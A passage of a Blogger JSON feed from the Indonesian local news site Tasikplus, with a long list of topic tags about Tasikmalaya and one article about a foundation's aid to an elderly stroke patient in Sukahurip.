OJK"},{"term":"Pengairan"},{"term":"Pengairan Jawa Barat"},{"term":"Pengamanan Lebaran 2025"},{"term":"Pengamanan Ramadan"},{"term":"Penganiaya Juru Parkir"},{"term":"Penganiayaan DP"},{"term":"Pengasuh Pondok Cadangpinggan"},{"term":"Pengawasan Judi Online"},{"term":"Pengedar Uang palsu"},{"term":"Pengedar Upal"},{"term":"Pengembangan Inovasi Penelitian"},{"term":"Pengendalian Penduduk"},{"term":"Pengerukan DI Cimulu"},{"term":"Penggiat P4GN Tasikmalaya"},{"term":"Pengibaran Bendera Harganas 2023"},{"term":"Pengukuhan FKUB Kota Tasikmalaya"},{"term":"Pengundian Nomor Urut"},{"term":"Pengungkapan Modus Perampok"},{"term":"Pengurus Baru Dilantik"},{"term":"Pengusaha Hotel"},{"term":"Peningkatan Jl Waskita"},{"term":"Penipuan Daring"},{"term":"Penurunan Stunting"},{"term":"Penyalahgunaan Obat farmasi"},{"term":"Penyluh KB Dilantik"},{"term":"Penyuluh KB"},{"term":"Penyuluh KB Kab Cirebon"},{"term":"Penyusunan Buku"},{"term":"Perajin Mengeluh"},{"term":"Perampok Bermodus Facebook"},{"term":"Peran Strategis Perempuan"},{"term":"Perang Gaza"},{"term":"Perayaan"},{"term":"Perayaan HKG Ke53 Jabar"},{"term":"Perayaan Nataru 2025 2026"},{"term":"Perbuatan Cabul"},{"term":"Perbup 34 Tahun 2018"},{"term":"Peredaran Miras"},{"term":"Peredaran Upal Tasik"},{"term":"Peresmian RSUD Dewi Sartika"},{"term":"Perguruan Tinggi Tasik"},{"term":"Perhatikan Poktan Eksistensial"},{"term":"Periksa Gigi Murid"},{"term":"Periksa Mata Anak Sekolah"},{"term":"Periksa Personil"},{"term":"Peringatan Hari Ibu Ke97"},{"term":"Peringati HUT Kemerdekaan"},{"term":"Periode 2024 2029"},{"term":"Periode Wisuda Oktober 2024"},{"term":"Perjanjian Kinerja 2024"},{"term":"Perjualbelikan Satwa Dilindungi"},{"term":"Perjudian di Tasikmalaya"},{"term":"Perkemahan"},{"term":"Perkemahan SMKN 3"},{"term":"Perkuat Digital"},{"term":"Perlindungan Peserta Saat Lebaran"},{"term":"Permata SMPN 15 Tasik"},{"term":"Permenpan RB No 1 Tahun 2023"},{"term":"Perpisahan 2025"},{"term":"Perpisahan SMAN8"},{"term":"Perpustakaan Unggul"},{"term":"Pers"},{"term":"Persatuan Guru Republik Indonesia"},{"term":"Persatuan Guru Republik Indonesia Pemilihan Ketua PGRI Kota Tasikmalaya"},{"term":"Perselisihan Keluarga"},{"term":"Persetujuan LKPJ 2024"},{"term":"Persimpangan Cicariang"},{"term":"Personil Dites urine"},{"term":"Pertahankan Zero Case"},{"term":"Pertamina Jamin"},{"term":"Pertamina depot Tasikmalaya"},{"term":"Pertanahan Tasik"},{"term":"Pertandingan U-40+"},{"term":"Pertanian Kota Tasik"},{"term":"Pertanian Kota Tasikmalaya"},{"term":"Pertemuan Usahawan dan Investor"},{"term":"Perum Tandala"},{"term":"Perumda"},{"term":"Perumda Tirta Sukapura"},{"term":"Perusakan Rumah"},{"term":"Perwakilan BKKBN Jabar"},{"term":"Pesan Pemilu Damai"},{"term":"Pesantren Cadangpinggan"},{"term":"Pesantren Cipasung"},{"term":"Pesta Rakyat"},{"term":"Pesta Rakyat Tasikmalaya 2025"},{"term":"Petani"},{"term":"Petani Kota Tasik"},{"term":"Petani Tembakau"},{"term":"Peternak"},{"term":"Petiga Idaman Dukung"},{"term":"Pilgub Jabar"},{"term":"Pilkada"},{"term":"Pilkada 2024"},{"term":"Pilkada Kab Tasikmalaya 24"},{"term":"Pilkada Kota"},{"term":"Pilkada Serentak"},{"term":"Pilkada Serentak 2024"},{"term":"Pilkada Tasik"},{"term":"Pilkada Tasikmalaya"},{"term":"Pilkada Tasikmalaya 2024"},{"term":"Pilkada Ulang Tasikmalaya"},{"term":"Pilpres 2024"},{"term":"Pilwakot"},{"term":"Pingpong"},{"term":"Pinjol Menjerat"},{"term":"Pipa Transmisi Putus"},{"term":"Pipa hydrum"},{"term":"Plaza Asia"},{"term":"Pleno Penetapan Caleg"},{"term":"Pleno Penghitungan Suara"},{"term":"Plh Wali Kota Tasik"},{"term":"Plt Kepala Kemenag"},{"term":"Pohon"},{"term":"Pohon Tumbang"},{"term":"Pokir Turun"},{"term":"Pokres Tasikmalaya Kota"},{"term":"Polda Jabar"},{"term":"Poli Khitan"},{"term":"Politik 2024"},{"term":"Politik Pilkada"},{"term":"Politik Praktis 2024"},{"term":"Politik Tanpa Perang"},{"term":"Politik Uang"},{"term":"Polres Tasikmalaya Kota GKI Kota Tasik"},{"term":"Polresta Kota Tasikmalaya"},{"term":"Polri"},{"term":"Polsek Cibeureum"},{"term":"Polsek Indhiang"},{"term":"Polsek Indihiang"},{"term":"Polsek Kawalu"},{"term":"Polsek Manonjaya"},{"term":"Polsek Pagerageung"},{"term":"Polsek Sukaresik"},{"term":"Pos Pam Gentong"},{"term":"Pos Pam Polres Tasikmalaya Kota"},{"term":"Pospam Leter U Gentong"},{"term":"Presiden Resmikan Leuwikeris"},{"term":"Problem Stunting"},{"term":"Prof Fauzan"},{"term":"Prof Yus"},{"term":"Program 4T"},{"term":"Program Nyaah Ka Sepuh"},{"term":"Program Prioritas Kota Tasik"},{"term":"Program Simpel"},{"term":"Program Tamasya"},{"term":"Program Tasik Pintar"},{"term":"Promosi KIE BKKBN"},{"term":"Promosi KIE Kawalu"},{"term":"Provider Seluler"},{"term":"Puasa Bugar"},{"term":"Puasa Sehat"},{"term":"Puasa Terganggu Geng Motor"},{"term":"Pulo Kecamatan Tamansari"},{"term":"Pulo Situ Cibeureum"},{"term":"Puncak HKG PKK 2025"},{"term":"Puncak ciremai"},{"term":"Pupuk Bersubsidi"},{"term":"Pupuk Indonesia"},{"term":"Pupuk Kujang"},{"term":"Pupuk Organik"},{"term":"Quota Naik"},{"term":"RA Al-Muttaqin"},{"term":"RABN"},{"term":"RIDe Fest"},{"term":"RK"},{"term":"RM Jembar"},{"term":"RR Korban Perampokan"},{"term":"RS Islam"},{"term":"RS Jantung Tasikmalaya"},{"term":"RS Jasa Kartini"},{"term":"RSAU dr Salamun"},{"term":"RSI"},{"term":"RSI Muniroh"},{"term":"RSJK"},{"term":"RSUD Dewi Sartika"},{"term":"RSUD Kawalu"},{"term":"RSUD Purbaratu"},{"term":"Rajapolah"},{"term":"Rakerda BKKBN"},{"term":"Rakerwil 2024 Lazismu Jabar"},{"term":"Rakortek dalduk 2023"},{"term":"Ramadan 1444"},{"term":"Rampok Minimarket"},{"term":"Rantis Koramil"},{"term":"Rapat Kerja Komisi I"},{"term":"Rapat Komite SMPN 15"},{"term":"Rapat Pleno KPU Kota Tasikmalaya"},{"term":"Rayakan HUT Ke26"},{"term":"Razia Gabungan"},{"term":"Razia Ranmor"},{"term":"Reaktivasi Bandara Wiriadinata"},{"term":"Realokasi Anggaran"},{"term":"Rechecking Kampung KB"},{"term":"Referat Bangga Kencana"},{"term":"Rega Haikal Faturohman"},{"term":"Rehab Irigasi Merjan"},{"term":"Rehab Total PJJ V"},{"term":"Rehabilitasi Medik"},{"term":"Rehabilitasi Narkotika"},{"term":"Rekor MURI"},{"term":"Rektor Baru UMB"},{"term":"Rektor Umtas"},{"term":"Rektor Umtas baru"},{"term":"Rektor Unper"},{"term":"Relokasi Warga Cikondang"},{"term":"Remaja Bobol Sekolah"},{"term":"Remaja Konselor"},{"term":"Rembuk Stuntung 2023"},{"term":"Republik Aer Tasikmalaya"},{"term":"Residivis Curas"},{"term":"Residivis Kembali Tertangkap"},{"term":"Review Program Prioritas"},{"term":"Revitalisasi Situ Panjalu 2025"},{"term":"Rhoma Irama"},{"term":"Rian Hidayatullah"},{"term":"Ride Fest 2"},{"term":"Riset Nasional"},{"term":"Roadshow Gerindra"},{"term":"Roadshow Ketua DPD Gerindra"},{"term":"Roadshow Titasik"},{"term":"Rotasi Mutasi Kota Tasik"},{"term":"Ruas Jalan"},{"term":"Ruas Jalan Nasional"},{"term":"Ruas Lingkar Utara"},{"term":"Rumah Kontrakan"},{"term":"Rumah Roboh"},{"term":"Rumah Terancam Longsor"},{"term":"Rumah Terbakar"},{"term":"SD Argasari"},{"term":"SD Dadaha"},{"term":"SD IT TQ Al Hasan"},{"term":"SDN 1 Gunungpereng"},{"term":"SDN Argasari"},{"term":"SLB"},{"term":"SLB Negeri Cicendo"},{"term":"SMA Almuttaqin"},{"term":"SMAN 10 Tasik"},{"term":"SMK Negeri Cipatujah"},{"term":"SMKN SPP"},{"term":"SMKN2 Kota Tasik"},{"term":"SMP Islam Trijaya"},{"term":"SMP KHZ Musthafa Sukamanah"},{"term":"SMP Plus Nashrul Haq"},{"term":"SMP Satap 5"},{"term":"SMPIT Panorama2"},{"term":"SMPN 10 Kota Tasikmalaya"},{"term":"SMPN 12 Kota Tasikmalaya"},{"term":"SMPN 14"},{"term":"SMPN 15"},{"term":"SNBP"},{"term":"SPAB"},{"term":"SPBU"},{"term":"SPBU 3446109"},{"term":"SPBU Padayungan"},{"term":"SPPG"},{"term":"SPPG Kota Tasikmalaya"},{"term":"SPPG Panglayungan"},{"term":"SPPT PBB"},{"term":"SR Terintegrasi 41"},{"term":"STIA Tasikmalaya"},{"term":"STIA YPPT"},{"term":"STIA YPPT Priangan Timur"},{"term":"STP Trisakti"},{"term":"Sabtu Pelaksanaan PSU Lengang"},{"term":"Safari Ramadan Fazar"},{"term":"Sahur"},{"term":"Salawu"},{"term":"Samapta Polres Tasik"},{"term":"Samapta Polresta Tasikmalaya"},{"term":"Sambut Milad Ke9"},{"term":"Sambut Ramadan"},{"term":"Sampah Argasari"},{"term":"Sampah Irigasi Cimulu"},{"term":"Sampah Menggunung"},{"term":"Santri Kuasai Teknologi"},{"term":"Sapoe Sarebu"},{"term":"Sarasehan Wangsit Siliwangi"},{"term":"Sarasehat Hima Persis"},{"term":"Sarling Jabar Juara"},{"term":"Sarling Sumedang"},{"term":"Sarling Terakhir"},{"term":"Sarwono"},{"term":"Satgas Stunting 2023"},{"term":"Satker PJN IV"},{"term":"Satlantas Polres Tasik Kota"},{"term":"Satnarkoba Polres Tasik Kota"},{"term":"Satpol PP Kota Tasikmalaya"},{"term":"Satrnarkoba Polres Tasik Kota"},{"term":"Satu Juta Rumah Perkotaan"},{"term":"Satuan Reserse Kriminal"},{"term":"Seba Tegalega 86"},{"term":"Sebabkan Korban Meninggal"},{"term":"Sediaan Farmasi"},{"term":"Sekda"},{"term":"Sekda Asep Goparulloh"},{"term":"Sekda Kota Tasik"},{"term":"Sekjen BGN"},{"term":"Sekolah Pasar Modal"},{"term":"Sekolah Penggerak"},{"term":"Sekolah Penggerak Jabar"},{"term":"Sekolah Rakyat"},{"term":"Sekolah Unggulan Jabar"},{"term":"Sekolah Yos Sudarso"},{"term":"Sekretaris BKKBN"},{"term":"Seksi Propam Polres Tasik"},{"term":"Semarak"},{"term":"Semarak Milangkala Unper"},{"term":"Semarak Tahun Baru Islam"},{"term":"Sembako naik"},{"term":"Seminar Guru"},{"term":"Seminar HMM Umtas"},{"term":"Seminar Pendidikan Vokasi"},{"term":"Seminar Wawasan Kebangsaan"},{"term":"Semnar Kebangsaan"},{"term":"Semrawut Kota Tasik"},{"term":"Semulakan"},{"term":"Seni"},{"term":"Sepak Bola"},{"term":"Sepeda Sport"},{"term":"Serah Terima Laporan Kegiatan"},{"term":"Serahkan Penghargaan"},{"term":"Serahkan Sertifikat Tanah"},{"term":"Serapan Anggaran BKKBN"},{"term":"Sertifikasi Juru Masak"},{"term":"Sertifikat Tanah Elektronik"},{"term":"Sertijab Astamaops"},{"term":"Sertijab Kasatlantas"},{"term":"Sesmen Kemendukbangga"},{"term":"Sespimma Angkatan 71"},{"term":"Sikap Umtas"},{"term":"Siliwangi Business Expo"},{"term":"Simpan Miras"},{"term":"Simpel"},{"term":"Sinergi Awak Pers Tasik"},{"term":"Sinergi Cegah Stunting"},{"term":"Sinergi OJK Pemda"},{"term":"Sinergi OJK TPAKDTPAKD Kab Tasikmalaya"},{"term":"Sinergi Pentahelix"},{"term":"Singarani Singaparna"},{"term":"Siska Gerfianti"},{"term":"Siswa Belajar Di Rumah"},{"term":"Siswa Berprestasi"},{"term":"Sitampan"},{"term":"Situ"},{"term":"Skor Kinerja Meningkat"},{"term":"Smiluasi Pemilu 2024"},{"term":"Sophia Wattimena"},{"term":"Soroti Kinerja Pegawai"},{"term":"Sosialisasi LTAD"},{"term":"Sosialisasi MWC NU"},{"term":"Sosialisasi Perda"},{"term":"Sosialisasi Pupuk Bersubsidi"},{"term":"Sosialisasi Sertifikat Elektronik"},{"term":"Sosialisasi Tahapan Pemilu"},{"term":"Sosialisasi dan Bimtek Tasik Hub"},{"term":"Sprint OJK"},{"term":"Stadion Dadaha"},{"term":"Stadium Generale"},{"term":"Stok Pupuk Bersubsidi"},{"term":"Stop Perkawinan Anak"},{"term":"Stuntig di 2024"},{"term":"Stunting Bisa Ditangani"},{"term":"Stunting Naik"},{"term":"Stunting dan Kemiskinan"},{"term":"Stunting di Bojongsari"},{"term":"Stunting di Karawang"},{"term":"Suami Brutal"},{"term":"Suara TPA Ciangir"},{"term":"Subang"},{"term":"Sukahening"},{"term":"Sukarame"},{"term":"Sukaresik"},{"term":"Sukarindik"},{"term":"Sulit Penggarap Sawah"},{"term":"Sunda"},{"term":"Sungai Ciloseh Tasik"},{"term":"Sungai Merjan"},{"term":"Support Kewirausahaan Lokal"},{"term":"Surat Nikah KUA"},{"term":"Survei Hitung Cepat"},{"term":"Survei Rute"},{"term":"Suryalaya"},{"term":"TK Yos Sudarso"},{"term":"TKD Turun"},{"term":"TNI"},{"term":"TNI AU"},{"term":"TP PKK KBB"},{"term":"TP PKK Pusat"},{"term":"TPA Ciangir"},{"term":"TPAKD"},{"term":"TPS Ciangis"},{"term":"TPS TPS Sepi"},{"term":"Tablig Akbar Umtas"},{"term":"Tabungan Sigma"},{"term":"Tagana Kab. Tasikmalaya"},{"term":"Tagihan"},{"term":"Tahapan Kampanye"},{"term":"Tahu Tempe"},{"term":"Tahun Baru Hijriah 1446"},{"term":"Talas Pratama"},{"term":"Tamanjaya"},{"term":"Tamansari2023"},{"term":"Tamara"},{"term":"Tambang Galian C"},{"term":"Tambang Mas Tasikmalaya"},{"term":"Tanda Tangan MOU"},{"term":"Tangkap Geng Motor"},{"term":"Tangkap Pelaku TPPO"},{"term":"Tangkap Penambang Ilegal"},{"term":"Tangkap Penjahat ATM"},{"term":"Tangki BBM"},{"term":"Tanpa SK DPP PPP"},{"term":"Tantangan Pendidikan"},{"term":"Target Retribusi Parkir"},{"term":"TargetRetribusiParkir"},{"term":"Tasik"},{"term":"Tasik Baseuh"},{"term":"Tasik Baseuh Ke9"},{"term":"Tasik Beres"},{"term":"Tasik Ciamis"},{"term":"Tasik Expo"},{"term":"Tasik Expo UMKM 2025"},{"term":"Tasik Pelak"},{"term":"Tasik Progresif Society"},{"term":"Tasik Resik"},{"term":"Tatib DPRD"},{"term":"Tavip"},{"term":"Tebar Gambar"},{"term":"Tebing"},{"term":"Teguh Prio Nugroho"},{"term":"Teknik Sipil Unsil"},{"term":"Teknologi Pangan"},{"term":"Teks Hikayat"},{"term":"Temu Kangen"},{"term":"Temukan Ribuan Ketidaksesuaian Data"},{"term":"Tepang Juragan"},{"term":"Tepis Melempem"},{"term":"Terlambat"},{"term":"Tes Urine"},{"term":"Tes Urine Massal"},{"term":"Tewas Saat Kebakaran Rumah"},{"term":"Tiap Kecamatan"},{"term":"Tiga Pelaku Rudapaksa"},{"term":"Tiga Pemuda Teler"},{"term":"Tiga Pengawasan Pemilu"},{"term":"Tiga Pengedar Sabu"},{"term":"Tiga Tertangkap"},{"term":"Tim Advokasi Lapor"},{"term":"Tim Inafis Polres Tasik"},{"term":"Tim PPM Unsil"},{"term":"Tindak Kriminal Turun"},{"term":"Tingkatkan Kapasitas"},{"term":"Tips Cegah Stunting"},{"term":"Tipu Bengkel Las"},{"term":"Tirta Sukapura"},{"term":"Titip Stunting"},{"term":"Tower BTS"},{"term":"Transformasi Digital RS"},{"term":"Transfortasi Value"},{"term":"Tren Demografi"},{"term":"Tri Suswati"},{"term":"Truk Tabrak Rumah"},{"term":"Tukar Uang"},{"term":"Tunggu Survei"},{"term":"Tupoksi Penyuluh KB"},{"term":"Turnamen HDR Cup 3"},{"term":"Turnamen PTM HDR"},{"term":"Turunkan Stunting"},{"term":"UKS SMKN 2"},{"term":"UMB Wisuda Lulusan"},{"term":"UPI Tasikmalaya"},{"term":"UPJJ V"},{"term":"UPTA PSDA Ciwulan Cilaki"},{"term":"UPTD Dadaha"},{"term":"UPTD Damkar Tasikmalaya"},{"term":"UPTD PJJ Karangresik"},{"term":"UPTD PSDA Ciwulancilaki"},{"term":"UPTD PSy Citanduy"},{"term":"UPTD WP V"},{"term":"UTBK 2023"},{"term":"UU 40\/2004"},{"term":"Ultah SMAN 1 Kota Tasikmalaya"},{"term":"Umtas 2023"},{"term":"Umtas Bela Palestina"},{"term":"Umtas Buka RPL"},{"term":"Umtas Cup V Ball"},{"term":"Umtas Gelar PKKMB 2025"},{"term":"Umtas Kutuk Israel"},{"term":"Umtas Lepas 145 Lulusan"},{"term":"Umtas Milad Ke10"},{"term":"Umtas Terima Lazismu"},{"term":"Umtas Wisuda Lulusan"},{"term":"Umtas Workshop"},{"term":"Uncip"},{"term":"Uncip Fest 2025"},{"term":"Universitas Muhammadiyah Tasik"},{"term":"Universitas Siliwangi"},{"term":"Unjuk Rasa"},{"term":"Unper Diperhitungkan"},{"term":"Unper Lepas 896 Lulusan"},{"term":"Unper Terima Penghargaan"},{"term":"Unper Wisuda 812"},{"term":"Unper Wisuda Ke7"},{"term":"Unprr"},{"term":"Unsi"},{"term":"Unsil Buka Prodi Baru"},{"term":"Upacara hari Santri 2025"},{"term":"Upal"},{"term":"Upal Di Kota Tasik"},{"term":"Upal di Tasikmalaya"},{"term":"Update\n#Desa Dawagung"},{"term":"Update#Kades Dawagung Kecamatan Rajapolah"},{"term":"Usia SMP"},{"term":"Ustad Dede Reviana"},{"term":"Usulkan Pengangkatan PNS"},{"term":"Vaksin Polio"},{"term":"Versi Quick Qount"},{"term":"Video Viral Tarian Erotis"},{"term":"Viman"},{"term":"Viman Alfatizi"},{"term":"Viman Bicara Pendidikan"},{"term":"Viman Dicky Menang"},{"term":"Viman Diky"},{"term":"Viman Kunjungi Makam"},{"term":"Viman Lantik Pejabat Baru"},{"term":"Viman Minta Maaf"},{"term":"Vokasi"},{"term":"Wagub Jabar Erwan"},{"term":"Wahid"},{"term":"Wahyu Wijaya"},{"term":"Wakil Ketua Dewan"},{"term":"Wakil Rektor Baru"},{"term":"Wakil Rektor Umtas"},{"term":"Wakil Wali Kota Tasik"},{"term":"Wali Kota"},{"term":"Walikota"},{"term":"Wamen Dikdasmen"},{"term":"Wamen Dikti"},{"term":"Wamen Kunjungi Umtas"},{"term":"Wanju"},{"term":"Warga Bojong"},{"term":"Warga Negla"},{"term":"Warga Tumpah Ruah"},{"term":"Wartawan"},{"term":"Wartawan Jadi Korban"},{"term":"Waspada Narkoba"},{"term":"Wayang di Manonjaya"},{"term":"Wihaji"},{"term":"Wisata Kota Tasikmalaya"},{"term":"Wisata Offroad"},{"term":"Wisuda 11 Umtas"},{"term":"Wisuda 2024 Unsil"},{"term":"Wisuda Ke2 UMB"},{"term":"Wisuda Ke8 Unper"},{"term":"Wisuda STIA YPPT Tasikmalaya"},{"term":"Wisuda Umtas 2025"},{"term":"Wisuda Umtas Ke10"},{"term":"Wisuda Unper Ke16"},{"term":"Wisuda Unsil"},{"term":"Wisuda Unsil Periode 4"},{"term":"Wisuda XIII Umtas"},{"term":"Wisuda XIV Umtas"},{"term":"Workshop Akreditasi Perpustakaan"},{"term":"Workshop BKB Jabar"},{"term":"Workshop BNN Kota Tasikmalaya"},{"term":"Workshop FKP DAS Citanduy"},{"term":"Workshop Pelatihan Digital"},{"term":"Workshop Pemutakhiran PK-24"},{"term":"Yadi Rektor Unper"},{"term":"Yandri Susanto"},{"term":"Yayasan"},{"term":"Yayasan Padi"},{"term":"Yayasan Srikandi Pujo Pertiwi"},{"term":"Yogi Firmansyah"},{"term":"Yusro"},{"term":"Yusro Pendaftar Pertama"},{"term":"Yusuf Hendro Deklarasi"},{"term":"Zaenudin Warga Kebonpedes"},{"term":"Zebra Lodaya 2024"},{"term":"alun alun"},{"term":"bapelitbangda"},{"term":"citumang"},{"term":"demand Side"},{"term":"dr Rahma SpPD"},{"term":"dr Siska Gerfianti"},{"term":"dr Uus Supangat"},{"term":"drg Muhsin Terpilih"},{"term":"filsafat"},{"term":"gudang Bulog Linggajaya"},{"term":"industri"},{"term":"infrastrukutur Pengairan"},{"term":"jembatan Cirahong"},{"term":"jembatan Sodongkopo"},{"term":"kampung Serang Salawu"},{"term":"kandanghaur Indramayu"},{"term":"laka Lantas Kawalu"},{"term":"lantik"},{"term":"makan Bareng Anak Sekolah"},{"term":"narkoba"},{"term":"pacu Tasik Gemas"},{"term":"pelajar"},{"term":"pergub"},{"term":"projek"},{"term":"rektor"}],"title":{"type":"text","$t":"Tasikplus"},"subtitle":{"type":"html","$t":"Informatif Edukatif"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"Ibnu Shoheh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03263303245016918349"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJiKTMa3oTGDFgz1kMIraNHI7fjlMoSFYeXdyOH7A5A9oeo4vDIHOemKUEh1mIF9qKpMCcGDFLZd75K9KnFKfLt1fwWHpTyYpJ5mpI6AOHkCUmGXxy9wIvLHmPPXFpM_TL6NfW2nfW2SupQxLx1kGpMFnT3gz2R2bT7NNpK88hmnENQ\/s220\/abah44.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1396"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6702108100430279857"},"published":{"$t":"2026-01-01T21:25:28.101+07:00"},"updated":{"$t":"2026-01-01T21:25:36.101+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aksi Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelurahan Sukahurip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tamansari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yayasan Padi"}],"title":{"type":"text","$t":"Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ERelawan Yayasan Padi menyerahkan bantuan beras dan uang tunai kepada Abah Hopid warga Sukahurip Tamansari. Rabu (31\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKondisi kehidupan lansia yang menghadapi tantangan kesehatan dan ekonomi menjadi fokus perhatian Yayasan Padi Nusantara Sejahtera (PNS) melalui program Save Jompo yang telah berjalan secara berkala setiap Rabu dan Minggu. Salah satu penerima manfaat program ini adalah Abah Hopid Supriadi (73) yang tinggal di wilayah Sukahurip, Kecamatan Tamansari.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESetelah empat tahun mengidap stroke yang mengurangi kemampuan fisiknya, Abah Hopid tidak sendirian menghadapi kesulitan. Bersama istri yang juga sudah memasuki usia senja, mereka menjalani hari-hari dengan kesederhanaan, namun tetap memiliki semangat yang kuat untuk bertahan hidup.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EBantuan yang diberikan oleh yayasan bukan hanya sekadar materi, melainkan juga bentuk dukungan emosional bagi keluarga yang sedang menghadapi masa sulit. Tokoh masyarakat setempat, Ustad Dadar Mikdar, menyampaikan apresiasi atas inisiatif yang dilakukan oleh para relawan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Setiap bentuk kebaikan yang diberikan kepada sesama terutama orang tua akan mendapatkan balasan yang mulia. Kami berharap kebaikan ini dapat terus berlanjut dan menjadi contoh bagi banyak pihak untuk peduli terhadap lansia yang membutuhkan,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERelawan Yayasan PNS, Yanuar M. Rifqi, menjelaskan bahwa kasus Abah Hopid merupakan gambaran kondisi lansia yang hidup dalam keterbatasan. Menurutnya, kolaborasi berbagai pihak sangat diperlukan untuk memberikan solusi yang lebih komprehensif.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Kami mendorong pemerintah daerah, mulai dari Wali Kota Tasikmalaya, hingga jajaran Dinas Sosial dan Dinas Kesehatan, serta Baznas, untuk melakukan kunjungan langsung ke lapangan. Hal ini penting agar kondisi masyarakat dapat teridentifikasi dengan jelas, dan penanganannya sesuai dengan yang dibutuhkan,” jelas Yanuar, usai menyerahkan bantuan beras dan uang tunai, Rabu 31 Desember 2025.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6702108100430279857\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kepedulian-yayasan-pns-bangun-harapan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6702108100430279857"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6702108100430279857"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kepedulian-yayasan-pns-bangun-harapan.html","title":"Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-836557883766883428"},"published":{"$t":"2026-01-01T09:56:40.090+07:00"},"updated":{"$t":"2026-01-01T09:59:52.419+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekspose Akhir 